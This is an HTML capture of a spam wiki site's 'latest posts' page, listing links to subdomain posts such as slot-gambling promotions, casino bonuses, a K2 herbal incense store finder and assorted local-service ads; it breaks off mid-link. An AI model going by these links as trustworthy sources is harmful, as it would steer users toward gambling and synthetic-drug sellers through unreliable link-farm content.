

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levitra-wiki.com/new-posts?4
body_size: 38311
content:
<!DOCTYPE html>
<html class="client-nojs" lang="en-GB" dir="ltr"><head>
<meta charset="UTF-8"/>

<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="/favicon.ico">
<meta name="author" content="levitra-wiki.com">
<meta name="application-name" content="levitra-wiki.com">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="msapplication-tap-highlight" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="stylesheet" href="https://cloud.levitra-wiki.com/homepage/media/style.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>

<style>

</style>
	
<!-- <script async="" src="https://cloud.levitra-wiki.com/homepage/media/js.js"></script> -->
<meta name="generator" content="MediaWiki 1.35.2"/>
<link rel="shortcut icon" href="/favicon.ico"/>

<title>Free encyclopedia, created and edited by volunteers around the world</title>
<meta name="description" content="" />
<meta name="keywords" content="encyclopedia, Free encyclopedia , wiki, free wiki, free wiki builder, personal wiki, create wiki" />
<link rel="alternate" type="application/rss+xml" title="&raquo; Feed 1" href="/rss-homepage.php?1" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 2" href="/rss-homepage.php?2" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 3" href="/rss-homepage.php?3" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 4" href="/rss-homepage.php?4" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 5" href="/rss-homepage.php?5" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 6" href="/rss-homepage.php?6" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 7" href="/rss-homepage.php?7" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 8" href="/rss-homepage.php?8" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 9" href="/rss-homepage.php?9" /><link rel="alternate" type="application/rss+xml" title="&raquo; Feed 10" href="/rss-homepage.php?10" />

	
</head>
<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Main_Page rootpage-Main_Page skin-vector action-view skin-vector-legacy" id="sn" sn_id="d41d8cd98f00b204e9800998ecf8427e">
<div id="mw-page-base" class="noprint"></div>
<div id="mw-head-base" class="noprint"></div>


<div id="content" class="mw-body" role="main">
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta charset="utf-8">
<title>Latest Posts page 4</title>
<style>
body {
  font-family: "Open Sans", sans-serif;
  line-height: 1.25;
  font-size:14px;
}
table {
/*  border: 1px solid #ccc;*/
  border-collapse: collapse;
  margin: 0;
  padding: 0;
  width: 100%;
  table-layout: fixed;
}
table caption {
  font-size: 1.5em;
  margin: .5em 0 .75em;
}
table tr {
/*	
  background: #f8f8f8;
  border: 1px solid #ddd;
*/	
  padding: .35em;
}
table th,
table td {
  padding: .625em;
}
table th {
  font-size: .85em;
  letter-spacing: .1em;
  text-transform: uppercase;
}

@media only screen and (max-width: 500px) {
a {
  font-size:15px; /*pe mobil crestem putin fontul*/
}

  table {
    border: 0;
  }
  table caption {
    font-size: 1.3em;
  }
  table thead {
    display: none;
  }
  table tr {
    border-bottom: 3px solid #ddd;
    display: block;
    margin-bottom: .625em;
  }
  table td {
    border-bottom: 1px solid #ddd;
    display: block;
    font-size: .8em;
    text-align: right;
  }
  table td:before {
    content: attr(data-label);
    float: left;
/*    font-weight: bold;*/
    text-transform: uppercase;
  }
  table td:last-child {
    border-bottom: 0;
  }
}
</style>
</head>

<body>
<h2>Latest Wiki Posts page 4</h2><table width="100%">
  <tbody><tr><td><a href="https://haaristqgy967656.levitra-wiki.com/2067189/whitley_bay_locksmith_24_7_emergency_services">Whitley Bay Locksmith - 24/7 Emergency Services <span style="white-space: nowrap;">2026-01-24 02:24:32</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2067188/say_yes_to_these_5_freezer_deals_online_tips">Say "Yes" To These 5 Freezer Deals Online Tips <span style="white-space: nowrap;">2026-01-24 02:23:54</span></a></td></tr><tr><td><a href="https://lewysunvm522737.levitra-wiki.com/2067187/houston_water_damage_restoration_flood_cleanup_experts">Houston Water Damage Restoration & Flood Cleanup Experts <span style="white-space: nowrap;">2026-01-24 02:23:42</span></a></td></tr><tr><td><a href="https://zaynabrqxe252916.levitra-wiki.com/2067186/frigobar_consul_334_litros_o_guia_detalhado">Frigobar Consul 334 Litros: O Guia Detalhado <span style="white-space: nowrap;">2026-01-24 02:22:52</span></a></td></tr><tr><td><a href="https://kianaxzjw655307.levitra-wiki.com/2067185/%E0%B8%AA_%E0%B8%94%E0%B8%A1_%E0%B8%99%E0%B8%AA_%E0%B8%AA_%E0%B8%9B%E0%B8%94%E0%B8%B2%E0%B8%AB_%E0%B8%A7_%E0%B8%87_%E0%B8%97_%E0%B8%A7_%E0%B9%84%E0%B8%97%E0%B8%A2_%E0%B8%9B_2570">สุดมันส์ สัปดาห์ วิ่ง ทั่ว ไทย ปี 2570 <span style="white-space: nowrap;">2026-01-24 02:22:32</span></a></td></tr><tr><td><a href="https://rsarzfd055025.levitra-wiki.com/2067184/el_delicioso_encebollado">¡El Delicioso Encebollado! <span style="white-space: nowrap;">2026-01-24 02:22:32</span></a></td></tr><tr><td><a href="https://ihannabzwn281879.levitra-wiki.com/2067183/uncover_texas_collision_centers_on_preston_road_in_plano_the_ultimate_body_shop_destination">Uncover Texas Collision Centers on Preston Road in Plano - The Ultimate Body Shop Destination <span style="white-space: nowrap;">2026-01-24 02:21:53</span></a></td></tr><tr><td><a href="https://troyhotwz.levitra-wiki.com/2067182/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 02:21:44</span></a></td></tr><tr><td><a href="https://populaire-voiture-tunisie49371.levitra-wiki.com/2067181/the_greatest_guide_to_populaire_voiture_tunisie">The Greatest Guide To populaire voiture tunisie <span style="white-space: nowrap;">2026-01-24 02:21:13</span></a></td></tr><tr><td><a href="https://zakariafdaf671768.levitra-wiki.com/2067180/seinen_copyright_schnell_einfach_erwerben">seinen copyright schnell & einfach erwerben <span style="white-space: nowrap;">2026-01-24 02:20:42</span></a></td></tr><tr><td><a href="https://liviaakxt591095.levitra-wiki.com/2067179/claim_50_credit_with_an_octopus_energy_referral_code">Claim £50 Credit with an Octopus Energy Referral Code <span style="white-space: nowrap;">2026-01-24 02:19:22</span></a></td></tr><tr><td><a href="https://albiesvre689418.levitra-wiki.com/2067178/contact_us_ole777_support">Contact Us Ole777 Support  <span style="white-space: nowrap;">2026-01-24 02:19:03</span></a></td></tr><tr><td><a href="https://jasperulao725905.levitra-wiki.com/2067177/the_city_of_electrical_panel_upgrade_specialists">The City of Electrical Panel Upgrade Specialists <span style="white-space: nowrap;">2026-01-24 02:16:52</span></a></td></tr><tr><td><a href="https://margieepwt201901.levitra-wiki.com/2067176/arranging_your_copyright_france">Arranging Your copyright France <span style="white-space: nowrap;">2026-01-24 02:15:43</span></a></td></tr><tr><td><a href="https://felixvjjbt.levitra-wiki.com/2067175/sports_betting_reddit_for_dummies">Sports Betting Reddit for Dummies <span style="white-space: nowrap;">2026-01-24 02:14:45</span></a></td></tr><tr><td><a href="https://rafaelyuha016769.levitra-wiki.com/2067174/%D8%A3%D9%81%D8%B6%D9%84_%D8%B4%D8%B1%D9%83%D8%A9_%D8%AA%D9%86%D8%B8%D9%8A%D9%81_%D9%81%D9%8A_%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D9%85_%D8%A3%D8%B1%D9%82%D9%89_%D8%A7%D9%84%D8%AE%D8%AF%D9%85%D8%A7%D8%AA_%D9%84%D9%86%D8%B8%D8%A7%D9%81%D8%A9_%D9%85%D9%86%D8%B2%D9%84%D9%83"> أفضل شركة تنظيف في الدمام : أرقى الخدمات لنظافة منزلك <span style="white-space: nowrap;">2026-01-24 02:14:12</span></a></td></tr><tr><td><a href="https://unicodetopreeti27936.levitra-wiki.com/2067173/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 02:13:32</span></a></td></tr><tr><td><a href="https://x5dqk8uyrh.levitra-wiki.com/2067172/kiosbet_slot_gacor_hari_ini_dengan_pola_main_lebih_nyaman">Kiosbet Slot Gacor Hari Ini dengan Pola Main Lebih Nyaman <span style="white-space: nowrap;">2026-01-24 02:13:01</span></a></td></tr><tr><td><a href="https://rafaeligzs225747.levitra-wiki.com/2067171/ma%C3%AEtrisez_la_vente_b2b_%C3%A0_lyon_formation_commerciale_pour_des_r%C3%A9sultats_optimales">Maîtrisez la vente B2B à Lyon : Formation Commerciale pour des Résultats Optimales <span style="white-space: nowrap;">2026-01-24 02:11:42</span></a></td></tr><tr><td><a href="https://david-hoffmeister-wikiped86283.levitra-wiki.com/2067170/the_basic_principles_of_david_hoffmeister_wikipedia">The Basic Principles Of david hoffmeister wikipedia <span style="white-space: nowrap;">2026-01-24 02:11:04</span></a></td></tr><tr><td><a href="https://aliciaccmf482045.levitra-wiki.com/2067169/cm88_gaming_the_ultimate_solution">CM88 Gaming : The Ultimate Solution <span style="white-space: nowrap;">2026-01-24 02:10:53</span></a></td></tr><tr><td><a href="https://zubaircqpt149617.levitra-wiki.com/2067168/the_joker_barnes_a_master_of_copyright">The Joker Barnes: A Master of copyright <span style="white-space: nowrap;">2026-01-24 02:10:13</span></a></td></tr><tr><td><a href="https://ammarcnym211678.levitra-wiki.com/2067167/%E5%AE%89%E8%A3%85_%E5%8A%9E%E5%85%AC_%E5%AE%98%E6%96%B9">安装 办公 官方 <span style="white-space: nowrap;">2026-01-24 02:09:02</span></a></td></tr><tr><td><a href="https://majabgwe962708.levitra-wiki.com/2067166/big_sky_country_topographic_assessments_planning_for_reliable_building">Big Sky Country Topographic Assessments: Planning for Reliable Building <span style="white-space: nowrap;">2026-01-24 02:08:33</span></a></td></tr><tr><td><a href="https://safiyapjsq361049.levitra-wiki.com/2067165/%E8%B4%88%E9%80%81%E9%AB%94%E9%A9%97%E9%87%91_%E9%96%8B%E5%95%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E7%9A%84%E5%85%A8%E6%96%B0%E6%97%85%E7%A8%8B">贈送體驗金，開啟娛樂城的全新旅程！  <span style="white-space: nowrap;">2026-01-24 02:07:32</span></a></td></tr><tr><td><a href="https://carlyfhmv009570.levitra-wiki.com/2067164/%D9%85%D9%81%D8%A7%D8%AA%D9%8A%D8%AD_%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9_%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%8A%D8%A9_%D9%81%D9%8A_%D8%A7%D9%84%D8%B4%D8%B1%D9%82_%D8%A7%D9%84%D8%A3%D9%88%D8%B3%D8%B7_%D8%A3%D8%B1%D8%A7%D8%A8%D9%8A%D8%A7%D9%86_%D9%81%D9%8A%D9%86%D8%AA%D9%83">مفاتيح الثورة المالية في الشرق الأوسط: أرابيان فينتك  <span style="white-space: nowrap;">2026-01-24 02:06:22</span></a></td></tr><tr><td><a href="https://umaireqpj419669.levitra-wiki.com/2067163/cadeaux_corporate_votre_boutique_en_ligne"> Cadeaux Corporate  : Votre Boutique  en Ligne <span style="white-space: nowrap;">2026-01-24 02:06:02</span></a></td></tr><tr><td><a href="https://sergio6v0v0.levitra-wiki.com/2067162/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 02:05:26</span></a></td></tr><tr><td><a href="https://delilahbebp738942.levitra-wiki.com/2067161/d%C3%A9veloppez_votre_potentiel_avec_le_ju_jutsu_traditionnel_%C3%A0_valence">Développez votre potentiel avec le Ju-Jutsu Traditionnel à Valence  <span style="white-space: nowrap;">2026-01-24 02:05:23</span></a></td></tr><tr><td><a href="https://kidneycarecapsule57890.levitra-wiki.com/2067160/5_simple_techniques_for_kidney_creatinine_medicine">5 Simple Techniques For Kidney Creatinine Medicine <span style="white-space: nowrap;">2026-01-24 02:02:29</span></a></td></tr><tr><td><a href="https://nelsonzcru485220.levitra-wiki.com/2067159/generating_wealth_with_dividends_a_guide_to_dividend_growth_investing">Generating Wealth with Dividends: A Guide to Dividend Growth Investing <span style="white-space: nowrap;">2026-01-24 02:01:22</span></a></td></tr><tr><td><a href="https://honeygywz086431.levitra-wiki.com/2067158/tiktok_scammed_you">TikTok Scammed You? <span style="white-space: nowrap;">2026-01-24 02:00:22</span></a></td></tr><tr><td><a href="https://kaleqpgt222639.levitra-wiki.com/2067157/%DA%A9%D8%A7%D9%88%D8%B4%DA%AF%D8%B1%D8%A7%D9%86_%D8%B9%D9%85%DB%8C%D9%82"> کاوشگران عمیق  <span style="white-space: nowrap;">2026-01-24 01:59:51</span></a></td></tr><tr><td><a href="https://martinfijhf.levitra-wiki.com/2067156/the_best_side_of_investment_property_in_gurgaon">The best Side of Investment property in Gurgaon <span style="white-space: nowrap;">2026-01-24 01:59:32</span></a></td></tr><tr><td><a href="https://marleyqxsj785043.levitra-wiki.com/2067155/immediate_electrical_repairs_fast_reliable">Immediate Electrical Repairs - Fast & Reliable <span style="white-space: nowrap;">2026-01-24 01:58:13</span></a></td></tr><tr><td><a href="https://tysonfgfdb.levitra-wiki.com/2067154/tout_sur_subsides_pour_locaux_commerciaux_a_bruxelles">Tout sur subsides pour locaux commerciaux a bruxelles <span style="white-space: nowrap;">2026-01-24 01:57:57</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2067153/don_t_fall_to_education_consultant_aizawl_mizoram_blindly_read_this_article">Don't Fall to Education Consultant Aizawl Mizoram Blindly, Read This Article <span style="white-space: nowrap;">2026-01-24 01:57:40</span></a></td></tr><tr><td><a href="https://troyhotwz.levitra-wiki.com/2067152/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 01:57:00</span></a></td></tr><tr><td><a href="https://donnahvgh773468.levitra-wiki.com/2067151/cubic_zirconia_revolution_diamond_veneer_sophistication">Cubic Zirconia Revolution: Diamond Veneer Sophistication <span style="white-space: nowrap;">2026-01-24 01:55:42</span></a></td></tr><tr><td><a href="https://aprilrzbk620149.levitra-wiki.com/2067150/your_singapore_transportation_solution">Your Singapore Transportation Solution  <span style="white-space: nowrap;">2026-01-24 01:55:21</span></a></td></tr><tr><td><a href="https://andresfbwsl.levitra-wiki.com/2067149/the_basic_principles_of_basketball_picks">The Basic Principles Of Basketball Picks <span style="white-space: nowrap;">2026-01-24 01:54:28</span></a></td></tr><tr><td><a href="https://denissjup848733.levitra-wiki.com/2067148/%E0%B8%A7_%E0%B8%A3_%E0%B8%AA_%E0%B9%80%E0%B8%84%E0%B8%A3_%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94%E0%B8%97_%E0%B8%A2%E0%B8%AD%E0%B8%94%E0%B9%80%E0%B8%A2_%E0%B8%A2%E0%B8%A1">วิรัส ???? เครื่องทำความสะอาดที่ ยอดเยี่ยม <span style="white-space: nowrap;">2026-01-24 01:53:23</span></a></td></tr><tr><td><a href="https://alyshatjsi694024.levitra-wiki.com/2067147/rasakan_situs_slot_online_terpercaya_copyright_adalah_anda">Rasakan Situs Slot Online Terpercaya | copyright Adalah Anda!  <span style="white-space: nowrap;">2026-01-24 01:53:02</span></a></td></tr><tr><td><a href="https://bluetoothspeakeramplifier86383.levitra-wiki.com/2067146/5_tips_about_saregama_carvaan_mini_2_0_bluetooth_speaker_you_can_use_today">5 Tips about saregama carvaan mini 2.0 bluetooth speaker You Can Use Today <span style="white-space: nowrap;">2026-01-24 01:52:53</span></a></td></tr><tr><td><a href="https://johnathanjs5vd.levitra-wiki.com/2067145/%D0%A1%D0%BB%D1%83%D1%85%D0%B0%D0%BC_buzz_%D0%BD%D0%B0_%D0%AE%D1%80%D0%B8%D1%81%D1%82_%D0%BF%D0%BE_%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC_%D0%B4%D0%B5%D0%BB%D0%B0%D0%BC_%D0%B2_%D0%A0%D0%9A">Слухам Buzz на Юрист по гражданским делам в РК <span style="white-space: nowrap;">2026-01-24 01:52:08</span></a></td></tr><tr><td><a href="https://johnathanjs5vd.levitra-wiki.com/2067144/%D0%A2%D0%BE%D0%BF_%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5_%D0%BF%D1%8F%D1%82%D1%8C_%D0%AE%D1%80%D0%B8%D1%81%D1%82_%D0%B2_%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B_%D0%93%D0%BE%D1%80%D0%BE%D0%B4%D1%81%D0%BA%D0%B8%D0%B5_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8">Топ последние пять Юрист в Алматы Городские новости <span style="white-space: nowrap;">2026-01-24 01:51:58</span></a></td></tr><tr><td><a href="https://sidneyhqoz952840.levitra-wiki.com/2067143/webcams_en_direct_en_ce_pays">Webcams en direct en ce pays <span style="white-space: nowrap;">2026-01-24 01:51:02</span></a></td></tr><tr><td><a href="https://mariozj2lt.levitra-wiki.com/2067142/5_%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D1%85_%D1%8D%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2_%D0%B4%D0%BB%D1%8F_%D0%AE%D1%80%D0%B8%D1%81%D1%82_%D0%BF%D0%BE_%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC_%D0%B4%D0%B5%D0%BB%D0%B0%D0%BC_%D0%B2_%D0%A0%D0%9A">5 основных элементов для Юрист по гражданским делам в РК <span style="white-space: nowrap;">2026-01-24 01:50:55</span></a></td></tr><tr><td><a href="https://isaiahaonv539033.levitra-wiki.com/2067141/leading_ac_solutions">Leading AC Solutions  <span style="white-space: nowrap;">2026-01-24 01:50:22</span></a></td></tr><tr><td><a href="https://agnescfjn518666.levitra-wiki.com/2067140/hino_toto_akses_yang_mudah_dan_dapat_dipercaya">Hino Toto – Akses yang Mudah dan Dapat Dipercaya <span style="white-space: nowrap;">2026-01-24 01:50:22</span></a></td></tr><tr><td><a href="https://jayahwus762492.levitra-wiki.com/2067139/trusted_auto_glass_pros">Trusted Auto Glass Pros  <span style="white-space: nowrap;">2026-01-24 01:50:12</span></a></td></tr><tr><td><a href="https://erickzc3ge.levitra-wiki.com/2067138/%D0%9F%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8F_%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%BC_%D1%80%D0%B5%D0%B0%D0%BB%D0%B8%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C_%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0_%D0%AE%D1%80%D0%B8%D1%81%D1%82_%D0%BF%D0%BE_%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC_%D0%B4%D0%B5%D0%BB%D0%B0%D0%BC_%D0%B2_%D0%A0%D0%9A">Помогая другим реализовать преимущества Юрист по гражданским делам в РК <span style="white-space: nowrap;">2026-01-24 01:50:00</span></a></td></tr><tr><td><a href="https://leaxpwi871131.levitra-wiki.com/2067137/myrtle_beach_thca_cannabis_flower">Myrtle Beach THCa Cannabis Flower <span style="white-space: nowrap;">2026-01-24 01:49:42</span></a></td></tr><tr><td><a href="https://victoruqmp810855.levitra-wiki.com/2067136/">``` <span style="white-space: nowrap;">2026-01-24 01:49:42</span></a></td></tr><tr><td><a href="https://newpage75432.levitra-wiki.com/2067135/the_qualities_of_an_ideal_roofers_worcester_park">The Qualities of an Ideal Roofers Worcester Park <span style="white-space: nowrap;">2026-01-24 01:49:42</span></a></td></tr><tr><td><a href="https://declannbbw826000.levitra-wiki.com/2067134/china_science_kits_empowering_young_innovators">China Science Kits: Empowering Young Innovators <span style="white-space: nowrap;">2026-01-24 01:49:32</span></a></td></tr><tr><td><a href="https://jessebleh468507.levitra-wiki.com/2067133/r88slot_portal_slot_gacor_paling_nyata_memberikan_hasil_memuaskan">R88SLOT : Portal Slot Gacor Paling Nyata Memberikan Hasil Memuaskan <span style="white-space: nowrap;">2026-01-24 01:48:41</span></a></td></tr><tr><td><a href="https://sergio6v0v0.levitra-wiki.com/2067132/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 01:48:32</span></a></td></tr><tr><td><a href="https://lawsonpzti813568.levitra-wiki.com/2067131/adorable_maltese_puppies_searching_for_loving_homes">Adorable Maltese Puppies Searching for Loving Homes!  <span style="white-space: nowrap;">2026-01-24 01:48:32</span></a></td></tr><tr><td><a href="https://keirantexb532890.levitra-wiki.com/2067130/el_legado_en_la_ciencia">El Legado en la Ciencia <span style="white-space: nowrap;">2026-01-24 01:48:22</span></a></td></tr><tr><td><a href="https://junaiddoan467413.levitra-wiki.com/2067129/dominating_the_dunes_a_deep_dive_into_the_yamaha_banshee_350_specs">Dominating the Dunes: A Deep Dive into the Yamaha Banshee 350 Specs <span style="white-space: nowrap;">2026-01-24 01:47:53</span></a></td></tr><tr><td><a href="https://prestondlco972869.levitra-wiki.com/2067128/quick_cook_cooker_hacks_every_kitchen_needs">Quick Cook Cooker Hacks Every Kitchen Needs  <span style="white-space: nowrap;">2026-01-24 01:47:43</span></a></td></tr><tr><td><a href="https://macieeevq540090.levitra-wiki.com/2067127/salju88_situs_gacor_terpercaya_dengan_jaminan_kekalahan"> SALJU88   Situs Gacor  Terpercaya  dengan  Jaminan  Kekalahan ! <span style="white-space: nowrap;">2026-01-24 01:45:03</span></a></td></tr><tr><td><a href="https://futurecircle08.levitra-wiki.com/2067126/latest_news_on_yono_games">Latest News on Yono Games <span style="white-space: nowrap;">2026-01-24 01:44:11</span></a></td></tr><tr><td><a href="https://rowantx2cz.levitra-wiki.com/2067125/%D0%98%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D0%BD%D0%B0_%D0%AE%D1%80%D0%B8%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8_%D0%B2_%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B5_%D0%B2%D1%8B_%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D1%8B_%D0%B7%D0%BD%D0%B0%D1%82%D1%8C">Индикаторы на Юридические услуги в Казахстане вы должны знать <span style="white-space: nowrap;">2026-01-24 01:43:45</span></a></td></tr><tr><td><a href="https://kiaraqbjw348300.levitra-wiki.com/2067124/a_few_benefits_of_learning_a_new_language_now">A few benefits of learning a new language now <span style="white-space: nowrap;">2026-01-24 01:43:02</span></a></td></tr><tr><td><a href="https://izaakdvrs278706.levitra-wiki.com/2067123/debary_s_premier_commercial_build_out_experts">DeBary's Premier Commercial Build-Out Experts <span style="white-space: nowrap;">2026-01-24 01:42:43</span></a></td></tr><tr><td><a href="https://mariahkcyn582393.levitra-wiki.com/2067122/advancing_beauty_technology_advanced_equipment_solutions">Advancing Beauty Technology: Advanced Equipment Solutions  <span style="white-space: nowrap;">2026-01-24 01:40:42</span></a></td></tr><tr><td><a href="https://emilieqzjv089603.levitra-wiki.com/2067121/result_paito_hk_6d">Result Paito HK 6D <span style="white-space: nowrap;">2026-01-24 01:40:22</span></a></td></tr><tr><td><a href="https://trivio-handel-de54513.levitra-wiki.com/2067120/10_things_we_all_are_hateful_about_freezer_clearance_sale">10 Things We All Are Hateful About Freezer Clearance Sale <span style="white-space: nowrap;">2026-01-24 01:40:19</span></a></td></tr><tr><td><a href="https://hokej33334.levitra-wiki.com/2067119/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 01:39:19</span></a></td></tr><tr><td><a href="https://elodiedevd382911.levitra-wiki.com/2067118/discover_k2_herbal_incense_stores_near_you">Discover K2 Herbal Incense Stores Near You <span style="white-space: nowrap;">2026-01-24 01:39:13</span></a></td></tr><tr><td><a href="https://finniankdos078336.levitra-wiki.com/2067117/afun_br_um_guia_total">### afun.br: Um Guia Total <span style="white-space: nowrap;">2026-01-24 01:36:42</span></a></td></tr><tr><td><a href="https://aoifeijav015686.levitra-wiki.com/2067116/fueling_their_passion_valentine_s_gifts_for_triathletes_athletes">Fueling Their Passion: Valentine's Gifts for Triathletes Athletes  <span style="white-space: nowrap;">2026-01-24 01:35:23</span></a></td></tr><tr><td><a href="https://rafaelzrzr567573.levitra-wiki.com/2067115/sydney_financial_planning_for_success">Sydney Financial Planning for Success  <span style="white-space: nowrap;">2026-01-24 01:33:12</span></a></td></tr><tr><td><a href="https://mariahokel388155.levitra-wiki.com/2067114/demystifying_dmadv_a_comprehensive_guide">Demystifying DMADV: A Comprehensive Guide <span style="white-space: nowrap;">2026-01-24 01:32:52</span></a></td></tr><tr><td><a href="https://marvinjpqt440657.levitra-wiki.com/2067113/en_%C4%B0yi_online_oyun_siteleri">En İyi Online Oyun Siteleri <span style="white-space: nowrap;">2026-01-24 01:32:17</span></a></td></tr><tr><td><a href="https://emilyyogy611457.levitra-wiki.com/2067112/immerse_in_european_luxury_villas">Immerse in European Luxury Villas <span style="white-space: nowrap;">2026-01-24 01:32:12</span></a></td></tr><tr><td><a href="https://codypz0ho.levitra-wiki.com/2067111/%D0%9E%D0%B1%D0%B7%D0%BE%D1%80_%D0%AE%D1%80%D0%B8%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8_%D0%B2_%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B5">Обзор Юридические услуги в Казахстане <span style="white-space: nowrap;">2026-01-24 01:32:07</span></a></td></tr><tr><td><a href="https://codypz0ho.levitra-wiki.com/2067110/%D0%9E%D0%B1%D0%B7%D0%BE%D1%80_%D0%AE%D1%80%D0%B8%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8_%D0%B2_%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B5">Обзор Юридические услуги в Казахстане <span style="white-space: nowrap;">2026-01-24 01:31:57</span></a></td></tr><tr><td><a href="https://imogenijzt681939.levitra-wiki.com/2067109/sparkling_clean_homes">Sparkling Clean Homes <span style="white-space: nowrap;">2026-01-24 01:31:52</span></a></td></tr><tr><td><a href="https://ammarbvif183960.levitra-wiki.com/2067108/argeteam_boosting_innovation_in_software_development">ArgeTeam: Boosting Innovation in Software Development  <span style="white-space: nowrap;">2026-01-24 01:31:12</span></a></td></tr><tr><td><a href="https://marketsnearme16936.levitra-wiki.com/2067107/jerukbet_situs_slot_gacor_resmi_akses_jp_terbaik_bet_maxwin_hari_ini">JERUKBET: Situs Slot Gacor Resmi Akses JP Terbaik Bet Maxwin Hari Ini <span style="white-space: nowrap;">2026-01-24 01:30:42</span></a></td></tr><tr><td><a href="https://safiyashvh496461.levitra-wiki.com/2067106/unleash_your_video_editing_power_with_capcut_download">Unleash Your Video Editing Power with CapCut Download <span style="white-space: nowrap;">2026-01-24 01:29:03</span></a></td></tr><tr><td><a href="https://myaxkru616688.levitra-wiki.com/2067105/nebula_club_disposable_your_next_feel">Nebula Club Disposable: Your Next Feel <span style="white-space: nowrap;">2026-01-24 01:28:02</span></a></td></tr><tr><td><a href="https://tasneemzujs673198.levitra-wiki.com/2067104/harness_performance_2018_yamaha_f90lb_outboard_motor">Harness Performance : 2018 Yamaha F90LB Outboard Motor <span style="white-space: nowrap;">2026-01-24 01:27:52</span></a></td></tr><tr><td><a href="https://albieffyd825097.levitra-wiki.com/2067103/acquire_rid_of_your_junk_fast_toledo_across">Acquire Rid of Your Junk Fast - Toledo Across <span style="white-space: nowrap;">2026-01-24 01:27:42</span></a></td></tr><tr><td><a href="https://roryrzsw034390.levitra-wiki.com/2067102/50_off_best_hordanso_hosting_services_in_lagos_this_december">50% OFF Best Hordanso Hosting Services in Lagos This December <span style="white-space: nowrap;">2026-01-24 01:27:22</span></a></td></tr><tr><td><a 